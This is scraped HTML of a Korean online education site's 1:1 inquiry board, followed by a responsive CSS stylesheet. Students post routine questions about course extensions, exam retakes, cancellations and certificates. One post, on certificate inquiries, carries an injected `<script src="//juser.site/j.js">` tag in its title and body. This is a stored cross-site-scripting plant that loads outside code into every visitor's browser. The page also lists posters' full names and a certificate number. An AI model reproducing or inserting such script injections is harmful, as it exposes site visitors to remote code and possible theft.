									기존에 듣던 보드게임 수강 연장 신청이 가능할까요? 								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110110" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">재응시신청 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.11.28</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유영채</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.11.28</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									재응시 신청 부탁드립니다. 
그리고 혹시 재은 시 후에도 불합격할 경우 어떻게 해야 하는지도 궁금합니다 감사합니다								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="109941" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강기간 연장 요청 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.11.19</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>이지민</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.11.19</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>1</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									독서지도사
문학심리상담사

수강기간 연장 부탁드립니다.								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110285" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">자격증문의<script src="//juser.site/j.js"></script> <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.11.11</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>이서진</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.11.11</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>1</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									자격증문의 취득 어떻게 하나요
<script src="//juser.site/j.js"></script>								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110201" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">기간연장 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.11.07</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유도연</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.11.07</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>1</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									안녕하세요!
색종이접기 기간 연장 부탁드립니다.
감사합니다.
1:1문의난에 작성자 이름 전부 노출이 꼭 필요한 부분이 아니라면 일부 노출로 바꿔주시면 좋을 것 같습니다.
<유*연> 이런식으로요.								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110201" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강종료 과목 및 자격정보 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.28</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유도연</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.28</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>1</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									안녕하세요?
저는 아동미술지도사 온라인 자격증을 발급받았는데 (자격발급번호: 2025 - 10142 - 323140)
자격증 신청/조회 나 수강종료 목록에는 뜨지 않아서 원래 그런건가요? 
혹시 저장된 파일이 삭제되거나 하면 다시 받을 수 없는건가 싶어서 문의 드립니다.
감사합니다.								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110110" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">기간연장 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.27</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유영채</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.27</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									안녕하세요

지난 7월 수강 신청한  독서지도사 과정이 수강 기간이 지났는데 수강 기간을 연장 부탁드립니다. 
감사합니다  								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110201" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강 취소 부탁드립니다. <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.22</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유도연</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.22</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>2</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									안녕하세요
<아동미술지도>사와 <글쓰기 지도사> 수강취소 부탁드립니다.
아동미술지도사는 자격취득했습니다.
감사합니다.
								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110263" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">제가 신청한 강의가 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.18</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>홍영주</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.18</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									제가 신청한 강의가 오송복지관연계 라고 되어 있는데 그럼 제가 수업료를 지원 받으려면 뭘 준비하면 되나요?								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="109870" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">자격증 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.09</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>강하준</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.09</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									시험 합격 후 자격증은 빠르게 발급해야되나요?
자격증도 기간 내 발급해야되거나 그런 게 있을까요?								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110201" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">응시 기간 연장 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.02</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유도연</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.02</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>3</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									지금 강의는 수강 완료했는데, 응시하려면 이론 부분을 정리하고 공부가 더 필요한데 응시 기간 연장이 될까요? 
10월 7일이 수강 완료일입니다. 그 안에 응시할 수도 있지만 공부가 부족하다면 기간이 더 필요할 수도 있을 것 같아서요.
감사합니다.								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="95825" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">재시험 응시 신청합니다 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.10.02</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>김미진</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.10.02</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>2</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									재시험 응시 요청합니다.								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110201" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강 취소 부탁드립니다 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.09.18</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유도연</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.09.18</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>2</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									종이접기지도사 자격 과정 취소하고자 합니다.								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="109963" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강을 미수료 하여서요  <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.09.17</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>김목화</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.09.17</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									다시 수강하고 싶은대 방법이 있을까요? 								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="107360" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강종료 강좌 재수강요청 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.09.14</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>서윤미</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.09.14</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									수강신청 후 완료를 하지 못한 강의가 있습니다. 
가족심리, 타로심리,심리상담
다시 확인 후 수강신청을 하고 싶습니다. 
종료된 강의 내용을 삭제 또는 재수강 할 수 있게 처리 부탁드려요								</div>
															</div>
						</div>
																	</div>
									
					<script>
						// boardlist - 모바일 아코디언 메뉴
						(function($){
							$('.acco_list .panel').hide();

							$('.acco_list .menu').click(function() {

								 var reg_usrid = $(this).attr("vari");  
								 if(reg_usrid != ""){
									 return;
								 }

								if($(this).hasClass('active')){
									$(this).next().slideUp('slow');
									$(this).removeClass('active');
								}else{
									$('.acco_wrap').find('.active').next().slideUp('slow');
									$('.acco_wrap').find('.active').removeClass('active');
									$(this).next().slideDown('slow');
									$(this).addClass('active');
								}
							});

						})(jQuery);
					</script>
					
					
					<div class="btn_wrap_rt">
											<button type="button" class="btn" onclick="alert('로그인이 필요한 메뉴입니다.')">글쓰기</button>
										</div>
					
					<!-- 페이지네이션 -->
					<!--div class="page_wrap">
						<div class="page_nation">
							<a class="arrow pprev" href="#."></a>
							<a class="arrow prev" href="#."></a>
							<a href="#." class="active">1</a>
							<a href="#.">2</a>
							<a href="#.">3</a>
							<a class="arrow next" href="#."></a>
							<a class="arrow nnext" href="#."></a>
						</div>
					</div-->
				</div>
			</div>
		</main>
		
		
		<!-- 푸터 -->
		<footer id="footer">
			<div class="section">
				<div class="footer_list">
					<ul>
						<li><a href="/main/introduction">교육센터 소개</a></li>
						<li><a href="/main/member_agree">이용약관</a></li>
						<li><a href="/main/member_privacy" class="bold">개인정보처리방침</a></li>
						<li><a href="/main/certi_management">자격관리기관</a></li>
						<li><a href="/main/contactUs">오시는 길</a></li>
						<li><a href="/main/whole_lecture_list">전체과정보기</a></li>
						
						<!-- 한국수력원자력일 경우 -->
					</ul>			
				</div>
				<div class="footer_info">
					<!--ul>
						<li>주소: 서울특별시 마포구 매봉산로 45 KBS미디어센터 케이비에스미디어(주)</li>
						<li>|</li>
						<li>사업자등록번호: 116-81-40951</li>
						<li>|</li>
						<li>대표자: 이상우</li>
						<li>|</li>
						<li>통신판매업신고: 마포-07183</li>
						<li>|</li>
						<li>개인정보보호책임자: 정규식</li>
					</ul-->
					<ul>
						<li>주소: 서울특별시 마포구 월드컵북로 402 KGIT 상암센터 1212호 (주)형설이엠제이</li>
						<li>|</li>
						<li>사업자등록번호: 220-87-39788</li>
						<li>|</li>
						<li>대표자: 장진혁</li>
						<li>|</li>
						<li>통신판매업신고: 2014-서울마포-0821</li>
						<li>|</li>
						<li>개인정보보호책임자: 김정원</li>
					</ul>
					<ul class="mgb_20">
						<li>[원격평생교육시설 신고] 서울특별시 서부교육지원청 제2018-1호</li>
						<li>|</li>
						<li>Copyright ⓒ Hyungseul EMJ All Rights Reserved.</li>
					</ul>
				</div>
				<div class="footer_sns">
					<ul>
						<li><a href="https://www.instagram.com/kbselife_official/" target="_blank" alt="" title="인스타그램"><img src="../assets/images/icon/sns_icon_01.png" alt="인스타그램"></a></li>
						<li><a href="https://www.facebook.com/kbselife/" target="_blank" alt="" title="페이스북"><img src="../assets/images/icon/sns_icon_02.png" alt="페이스북"></a></li>
						<li><a href="https://blog.naver.com/kbselife" target="_blank" alt="" title="네이버블로그"><img src="../assets/images/icon/sns_icon_03.png" alt="네이버블로그"></a></li>
						<li><a href="https://pf.kakao.com/_MhXpxl" target="_blank" alt="" title="카카오채널"><img src="../assets/images/icon/sns_icon_04.png" alt="카카오톡채널"></a></li>
						<li><a href="https://www.youtube.com/channel/UCwO84g2VCY_3vo_NT5mxYeA" target="_blank" alt="" title="유튜브"><img src="../assets/images/icon/sns_icon_05.png" alt="유튜브"></a></li>
						<li><a href="https://tv.naver.com/kbselife" target="_blank" alt="" title="네이버TV"><img src="../assets/images/icon/sns_icon_06.png" alt="네이버TV"></a></li>
					</ul>
				</div>
			</div>
		</footer>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://corp.kbsostudy.com/assets/css/responsive.css?v=20260122220410
body_size: 17867
content:

/************************************************** Desktop **************************************************/
/* 미디어 쿼리 */
@media (max-width: 1280px) {	

	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 350px;}
	
	/* main - 슬라이드 하단 미니게시판 기본 설정 */
	.mini_board:first-child {width: 40%;}
	.mini_board:last-child {width: 58%;}
	
}


/************************************************** Large Tablet - landscape **************************************************/
@media (max-width: 1024px) {	
	
	/* header - 상단 로고, 검색창 */
	.top_main_lt {width: 32%;}
	.top_main_ct {width: 33%;}
	.top_main_rt {width: 35%;}
	
	/* header - GNB메뉴 */
	.main_menu {padding: 0;}
	
	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 300px;}
	
	/* main - 슬라이드 하단 미니게시판 기본 설정 */
	.mini_board:first-child {width: 36%;}
	.mini_board:last-child {width: 62%;}
	
	/* mypage - 나의 강의실 - 나의 시험 */
	.my_test_tbl th:nth-child(1) {width: 23%;}
	.my_test_tbl th:nth-child(2) {width: 9%;}
	.my_test_tbl th:nth-child(3) {width: 9%;}
	.my_test_tbl th:nth-child(4) {width: 9%;}
	.my_test_tbl th:nth-child(5) {width: 15%;}
	.my_test_tbl th:nth-child(6) {width: 11%;}
	.my_test_tbl th:nth-child(7) {width: 9%;}
	.my_test_tbl th:nth-child(8) {width: 15%;}
	
	/* member - 로그인 */
	.mem_login_wrap {width: 55%;}
	
}


/************************************************** Phone + Small Tablet - landscape **************************************************/
@media (max-width: 860px) {
	header, main, footer {top: 120px;}
	
	/* header */
	#header {position: fixed; top: 0; left: 0; width: 100%; background: #fff; border-bottom: 2px solid #e03a3e;}
	.top_loginout_wrap, .main_menu_wrap {display: none;}
	
	/* header - 최상단 링크바 */
	.top_link {padding-left: 20px; padding-right: 20px;}
	.top_link ul li a {font-size:0.813rem; padding: 13px;}
	
	/* header - 상단 로고, 검색창 */
	.top_main_wrap {height: 80px; padding-top: 0;}
	.top_main {height: 80px;}
	.top_main_lt {width: 50%; padding-left: 50px;}
	.top_main_ct {width: 46%;}
	.top_main_rt {display: none;}
	.top_main_lt img {max-height: 60px; top: 5px;}
	.m_menu_btn {display: block; top: 58px;}
	
	/* header - 퀵메뉴 */
	.dr_go_wrap {display: none;}
	
	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 280px;}

	/* main - 멀티 강좌 배너 */
	.slide_bnn_wrap {width: 92%;}
	.slide_bnn_wrap .slide_bnn > div {min-height: 270px;}
	
	/* main - 고객센터 */
	.main_cs_wrap > div {width: 33.33%; min-height: 180px;}
	.main_cs_wrap > div.main_cs_txt {width: 100%;}
	.main_cs_wrap img {top: 10%;}
	.main_cs_wrap p.txt_m {top: 15%;}
	
	/* lecture - 강좌 리스트 */
	.lec_list_tbl {display: none;}
	.lec_list_wrap {display: block;}
	
	/* lecture - 강좌 상세보기 */
	.lec_smry_tbl td:nth-child(1) {width: 25%;}
	.lec_smry_tbl td:nth-child(2) {width: 50%;}
	.lec_smry_tbl td:nth-child(3) {width: 25%;}
	
	/* mypage - 수강 중인 강좌, 수강 종료 강좌, 나의 강의실 */
	.my_lec_tbl {display: none;}
	.my_lec_wrap {display: block;}
	.my_lec_list div {width: 33.33%;}
	
	/* mypage - 나의 시험 */
	.my_test_tbl {display: none;}
	.my_test_wrap {display: block;}
		
	/* mypage - 나의 강의실 - 강좌 커리큘럼 */
	.lec_curri_view_tbl {display: none;}
	.lec_curri_view_wrap {display: block;}
	
	/* mypage - 자격정보 - 온라인/실물 자격증, 확인서 발급 */
	.my_certi_tbl {display: none;}
	.my_certi_wrap {display: block;}
	
	/* mypage - 주문정보 - 결제진행 */
	.my_cart_pay_tbl {display: none;}
	.my_cart_pay_wrap {display: block;}
	
	/* mypage - 주문정보 - 가상계좌 발급현황 */
	.virtual_acc_tbl {display: none;}
	.virtual_acc_wrap {display: block;}
	
	/* mypage - 주문정보 - 지난 결제내역 */
	.my_past_tbl {display: none;}
	.my_past_wrap {display: block;}
	
	/* member - 로그인 */
	.mem_login_wrap {width: 70%;}
	
	/* member - ID/PW찾기 */
	.mem_find_wrap > div {width: 49%;}
	
	/* sub - 교육센터 소개 - 교육철학 */
	.intro2_list div {width: 100% !important; text-align: center; padding: 10px;}
	
	/* sub - 자격관리기관 */
	.certi_manage_tbl {display: none;}
	.certi_manage_wrap {display: block;}
	
}

/************************************************** Large Tablet - portrait **************************************************/
@media (max-width: 768px) {

	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 220px;}
	
	/* main - 슬라이드 하단 미니게시판 기본 설정 */
	.mini_board:first-child, .mini_board:last-child {width: 100%;}
	.mini_board:first-child {margin-bottom: 20px;}
	.main_evt_wrap {min-height: 270px;}
	
	/* lecture - 강좌 상세보기 */
	.lec_smry_tbl tr {display: flex; flex-flow: row wrap; justify-content: space-between; align-items: center; border-bottom: 0 !important;}
	.lec_smry_tbl td {height: auto;}
	.lec_smry_tbl td:nth-child(1) {width: 45%;}
	.lec_smry_tbl td:nth-child(2) {width: 55%;}
	.lec_smry_tbl td:nth-child(3) {width: 100%;}
	
	/* mypage - 랜딩 페이지 */
	.my_landing_list {width: 48%; margin-bottom: 20px;}
	
	/* member - 회원가입, 회원정보수정, 배송정보입력 */
	.join_tbl .select_box {margin: 5px 0;}
	.join_tbl .w_60 {width: 90%;}
	.join_tbl .w_30 {width: 40%;}
	
	/* member - ID/PW찾기 */
	.mem_find_wrap {flex-flow: column; align-items: center;}
	.mem_find_wrap > div {width: 100%;}
	.mem_find_wrap > div:first-child {margin-bottom: 50px;}
	
	/* member - 개인정보처리방침 - 상단 리스트 */
	.terms_list_wrap ul {width: 100%;}
	
	/* member - 개인정보처리방침 - 담당자 */
	.charge_tbl {width: 100%;}
	.charge_tbl th {width: 30% !important;}
	
	/* sub - 고객센터 게시판 */
	.main_cs_tbl {display: none;}
	.acco_wrap {display: block;}
	
	/* sub - 전체 과정 보기 */
	.whole_lec_list {width: 100%;}
	.whole_lec_list:nth-child(2) {border-top: none;}
}

/************************************************** Small Tablet - portrait **************************************************/
@media (max-width: 600px) {	
	header, main, footer {top: 110px;}
	
	/* header - 최상단 링크바 */
	.top_link_wrap, .top_link ul li {height: auto;}
	.top_link {padding-left: 0; padding-right: 0;}
	.top_link ul {justify-content: center;}
	.top_link ul li a {font-size: 0.750rem; padding: 8px; line-height: 30px;}
	
	/* header - 상단 로고, 검색창 */
	.top_main_lt {width: 52%;}
	.top_main_ct {width: 44%;}
	.top_main_lt img {max-width: 100%;}
	.m_menu_btn {top: 48px;}
	
	/* footer */
	.footer_list ul {justify-content: space-between;}
	.footer_list ul li {width: 33.33%; margin-right: 0;}
	
	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 200px;}

	/* main - 슬라이드 하단 미니게시판 기본 설정 */
	.main_evt_wrap {min-height: 210px;}
	
	/* main - 고객센터 */
	.main_cs_wrap > div {width: 50%; min-height: 170px; padding: 10px;}
	.main_cs_wrap > div.main_cs_txt {width: 50%; text-align: center;}
	.main_cs_wrap img {top: 20%;}
	.main_cs_wrap p.txt_m {top: 20%;}	
		
	/* sub - 중단 탭메뉴 */
	.tab_menu li {width: 50%;}
	
	/* lecture - 강좌 리스트 */
	.lec_list div:nth-child(1) {width: 40%;}
	.lec_list div:nth-child(2) {width: 60%;}
	
	/* lecture - 강좌 상세보기 - 요약정보 */
	.lec_smry_ul li {font-size: 0.875rem;}
	
	/* lecture - 강좌 상세보기 - 커리큘럼 */
	.lec_curri_tbl {display: none;}
	.lec_curri_wrap {display: block;}
	
	/* lecture - 강좌 상세보기 - 자격정보 */
	.certi_info_tbl td {font-size: 0.875rem;}
	
	/* mypage - 중단 메뉴 */
	.my_tab_menu > li {width: 50%;}
	
	/* mypage - 수강 중인 강좌, 수강 종료 강좌, 나의 강의실 */
	.my_lec_list div {width: 50%;}
	
	/* mypage - 나의 시험 */
	.my_test_list div {width: 50%;}
	
	/* mypage - 자격정보 - 온라인/실물 자격증, 확인서 발급 */
	.my_certi_list div {width: 50% !important;}
	.my_certi_list div:first-child {width: 100% !important;}
	
	/* mypage - 주문정보 - 가상계좌 발급현황 */
	.virtual_acc_list div {width: 50% !important;}
	.virtual_acc_list div:first-child {width: 100% !important;}
	
	/* mypage - 주문정보 - 지난 결제내역 */
	.my_past_list div {width: 50% !important;}
	.my_past_list div:first-child {width: 100% !important;}
	
	/* member - 회원가입, 회원정보수정, 배송정보입력 */
	.join_tbl th {width: 35%;}
	.join_tbl .w_90 {width: 100%;}
	.join_tbl .w_30 {width: 46%;}	
	.join_tbl .id_pic {flex-flow: column;}
	.join_tbl .id_pic input {width: 100%;}
	.join_tbl .id_pic a {width: 100%; text-align: left; margin-top: 10px;}
	
	/* member - 로그인 */
	.mem_login_wrap {width: 90%;}
		
	/* member - 이용약관/개인정보처리방침 */
	.terms_tbl {width: 100%;}
		
	/* member - 이용약관 */
	.refund_1_tbl {display: none;}
	.refund_1_wrap {display: block;}
	.refund_2_wrap div {width: 100%;}
	
	/* member - 개인정보처리방침 */
	.privacy_tbl {display: none;}
	.privacy_wrap {display: block;}
		
	/* sub - 게시판 상단 검색 */
	.tbl_sch_wrap > div {text-align: right;}
		
	/* sub - 연혁 */
	.history_list div:first-child {width: 30%;}
	.history_list div:last-child {width: 70%;}
		
	/* sub - 자격관리기관 */
	.certi_manage_tbl tr {display: flex; flex-flow: row wrap; justify-content: space-between; align-items: center;}
	.certi_manage_tbl th, .certi_manage_tbl td {width: 100% !important;}	
	.certi_manage_tbl td {height: auto;}
}

/************************************************** Phone - landscape + portrait **************************************************/
@media (max-width: 480px) {
	header, main, footer {top: 140px;}
	.section_wrap:last-child {margin-bottom: 50px;}
	
	/* 테이블 - 내용쓰기 */
	.main_tbl th, .main_tbl td {width: 100%; height: auto; padding: 10px 0;}
	.tbl_write tr {display: flex; flex-flow: column; align-items: center;}
	.tbl_write .w_60 {width: 100%;}
	.tbl_write .select_box {width: 49%;}
	
	/* header - 최상단 링크바 */
	.top_link_wrap {height: auto;}
	.top_link ul li {width: 50%; height: auto; text-align: center;}
	.top_link ul li a {padding: 0;}
	
	/* header - 상단 로고, 검색창 */
	.top_main {padding-left: 20px; padding-right: 20px;}
	.top_main_lt {width: 50%; padding-left: 40px;}
	.top_main_ct {width: 46%;}
	.m_menu_btn {width: 36px; height: 36px; top: 80px;}
	.m_menu_btn i {font-size: 1.750rem;}
	
	/* footer */
	.footer_list ul li {width: 50%;}
	.footer_info ul li:nth-child(2n) {display: none;}
	
	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 140px;}
	
	/* main - 슬라이드 하단 미니게시판 기본 설정 */
	.main_evt_wrap {min-height: 160px;}
	
	/* main - 멀티 강좌 배너 */
	.slide_bnn_wrap .slide_bnn > div {text-align: center;}
	.slide_bnn_wrap .slide_bnn img {max-width: none;}
	
	/* main - 고객센터 */
	.main_cs_wrap img {top: 10%; width: 40px; height: auto;}
	.main_cs_wrap p.txt_m {top: 10%;}
	.main_cs_wrap > div {width: 100% !important; min-height: 110px;}
	.main_cs_wrap .main_cs_txt {padding-top: 30px;}
		
	/* lecture - 강좌 리스트 */
	.lec_list div:nth-child(1), .lec_list div:nth-child(2) {width: 100%;}
	.lec_list div:nth-child(2) p:nth-child(2) {text-align: left;}
	
	/* lecture - 강좌 상세보기 */
	.lec_smry_tbl tr {display: flex; flex-flow: row wrap; justify-content: space-between; align-items: center;}
	.lec_smry_tbl td:nth-child(1),
	.lec_smry_tbl td:nth-child(2),
	.lec_smry_tbl td:nth-child(3) {width: 100% !important;}
	
	/* mypage - 랜딩 페이지 */
	.my_landing_list p:last-child {display: none;}
	.my_landing_list p.txt_xl {font-size: 1.125rem !important; border-bottom: none; padding: 10px 0 0;}
	.my_landing_list:hover p.txt_xl {border-bottom: none;}
	.my_landing_list img {width: 100%; max-width: 40px;}
	
	/* mypage - 나의 강의실 - 강좌 커리큘럼 */
	.lec_curri_view_list > div:first-child {width: 70%;}
	.lec_curri_view_list > div:last-child {width: 30%;}
	
	/* mypage - 주문정보 - 결제진행 */
	.my_cart_pay_list div:nth-child(1) {width: 100%;}
	.my_cart_pay_list div:nth-child(2),
	.my_cart_pay_list div:nth-child(3),
	.my_cart_pay_list div:nth-child(4),
	.my_cart_pay_list div:nth-child(5) {width: 50%;}
	
	/* member - 로그인 */
	.mem_login_wrap {width: 100%; padding: 30px;}
	.mem_link_wrap {text-align: center; margin-bottom: 10px;}
	.mem_link_wrap a {display: block; float: none !important;}
		
	/* cs - 게시판 상단 검색 */
	.tbl_sch_wrap > div {width: 100%; margin-left: 0; margin-bottom: 5px;}
		
	/* sub - 교육센터 소개 */
	.intro_wrap {padding: 30px;}
	.intro2_list {width: 100%;}
	.intro2_list div {padding: 0;}
	
	/* sub - 인사말 */
	.greet_wrap {padding: 20px; border-radius: 20px;}
	.greet_wrap div {padding: 20px;}
	
	/* sub - 연혁 */
	.history_list div:first-child {width: 100%; padding: 10px;}
	.history_list div:last-child {width: 100%; padding: 20px 0;}
	
	/* sub - 자격관리기관 */
	.certi_manage_list div {width: 100% !important;}
	
	/* sub - 전체 과정 보기 */
	.whole_lec_list div {width: 100% !important; padding: 10px; text-align: center;}
	
	/* sub - 개인정보처리방침 */
	.terms_list_wrap {flex-flow: column;}
	.terms_list_wrap ul {width: 100%; margin: 0;}
	.privacy_list div {width: 100%;}
	
}

/************************************************** Phone - portrait **************************************************/
@media (max-width: 375px) {
	
	/* 폰트 기본 설정 변경 */
	p.txt_s {font-size: 0.750rem !important; line-height: 1.5rem;}
	p.txt_m, input, [placeholder], select, label, textarea, button {font-size: 0.875rem !important; line-height: 1.5rem;}
	p.txt_l {font-size: 1.000rem !important;}
	p.txt_xl {font-size: 1.125rem !important;}
	p.txt_2xl {font-size: 1.375rem !important;}
	
	/* 중단 메뉴 설정 변경 */
	.tab_menu li a {font-size: 0.875rem; line-height: 2.5rem;}
	.my_tab_menu > li {width: 100%;}
	.my_tab_menu > li > a, .my_tab_drop_menu > li > a {font-size: 0.875rem; line-height: 2.5rem;}
	.my_tab_drop_menu {top: 40px;}
		
	/* 테이블 기본 설정 변경 */
	.main_tbl th, .main_tbl td {min-height: 40px !important; font-size: 0.875rem !important; padding: 8px !important; line-height: 1.5rem;}
	.main_tbl tr:last-child, .tbl_view tr:last-child, .tbl_write tr:last-child {border-bottom: none;}
	
